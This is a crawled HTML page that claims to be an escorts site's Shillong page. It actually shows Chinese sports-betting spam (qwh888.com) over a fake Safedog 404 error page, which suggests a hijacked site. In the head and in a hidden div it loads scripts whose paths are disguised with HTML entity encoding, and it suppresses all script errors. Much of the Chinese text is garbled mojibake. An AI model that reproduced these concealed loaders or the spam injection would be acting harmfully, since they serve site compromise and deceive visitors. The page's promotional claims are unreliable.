

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.guwahatiescorts.com/location/shillong.html
body_size: 2317
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
<meta charset="utf-8"/>
<title>球王会·(中国)体育官方网站</title><meta name="keywords" content="球王会,球王会体育,体育官网" /><meta name="description" content="✅【球王会 发发发 qwh888.com】7️⃣球王会欢迎您光临游戏,球王会体育是新世纪最具权威性的服务性网站,体育官网拥有一个手机号码就可以了,已成为全球玩家值得信赖的计算机第一品牌。" />

<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>

<body style="   padding:0; margin:0; font:14px/1.5 Microsoft Yahei, ��
��,sans-serif; color:#555;"><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>球王会·(中国)体育官方网站</h1></a></nav>

<div style="margin:0 auto;width:980px;">
      <div style="background: url('http://404.safedog.cn/images/safedogsite/head.png') no-repeat;height:300px;">
      	<div style="width:300px;height:300px;cursor:pointer;background:#f00;filter: alpha(opacity=0); opacity: 0;float:left;" onclick="location.href='http://www.safedog.cn'">
      	</div>
      	<div style="float:right;width:430px;height:100px;padding-top:90px;padding-right:90px;font-size:22px;">
      		<p id="error_code_p"><a  id="eCode">404</a>����<span style="font-size:16px;padding-left:15px;">(���ڷ������ϲ鿴���������Ϣ)</span></p>
      		<p id="eMsg"></p>
      	<a href="javascript:void(0);" rel="nofollow" target="_blank" style="color:#139ff8; font-size:16px; text-decoration:none">վ������</a>
	      <a href="#" onclick="redirectToHost();" style="color:#139ff8; font-size:16px; text-decoration:none;padding-left: 20px;">������һ��>></a>
      	</div>
      </div>	
</div>



<div style="width:1000px; margin:0 auto; "> 
    <div style=" width:980px; margin:0 auto;">
  <div style="width:980px; height:600px; margin:0 auto;">
   
 </div>
  </div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>

<script>

function redirectToHost(){
            	 var host = location.host;
                 location.href = "http://" + host;
         }


var errorMsgData = {
	"400":"��������﷨����",
	"401":"û�з���Ȩ��",
	"403":"�������ܾ�ִ�и�����",
	"404":"ָ����ҳ�治����",
	"405":"���󷽷���ָ������Դ������",
	"406":"�ͻ����޷�������Ӧ����",
	"408":"�ȴ�����ʱ��������ʱ",
	"409":"�����뵱ǰ��Դ��״̬��ͻ�����������޷����",
	"410":"�������Դ�Ѳ����ڣ�����û��ת�ӵ�ַ",
	"500":"����������ִ������ʱ�������������",
	"501":"���������߱�ִ�и���������Ĺ���",
	"502":"���ػ���������������η������յ�����Ӧ��Ч",
	"503":"��������ʱ�޷�����������",
	"504":"�ڵȴ����η�������Ӧʱ�����ػ������������ʱ",
	"505":"��������֧�����������õ� HTTP �汾",
	"1":"�޷������������� DNS ��ַ",
	"2":"����ʧ��",
	"-7":"������ʱ",
	"-100":"����������ر�������",
	"-101":"����������",
	"-102":"�������ܾ�������",
	"-104":"�޷����ӵ�������",
	"-105":"�޷������������� DNS ��ַ",
	"-109":"�޷����ʸ÷�����",
	"-138":"�޷���������",
	"-130":"��������������ʧ��",
	"-106":"�������������ж�",
	"-401":"�ӻ����ж�ȡ����ʱ���ִ���",
	"-400":"������δ�ҵ��������Ŀ",
	"-331":"���� IO ����ͣ",
	"-6":"�޷��ҵ����ļ���Ŀ¼",
	"-310":"�ض������",
	"-324":"�������ѶϿ����ӣ���δ�����κ�����",
	"-346":"�յ������Է��������ظ���ͷ",
	"-349":"�յ������Է��������ظ���ͷ",
	"-350":"�յ������Է��������ظ���ͷ",
	"-118":"���ӳ�ʱ"
};

var eCode = document.getElementById("eCode").innerHTML;
var eMsg = errorMsgData[eCode];
document.title = eMsg;
document.getElementById("eMsg").innerHTML = eMsg;
</script>
<script type="text/javascript" src=""></script>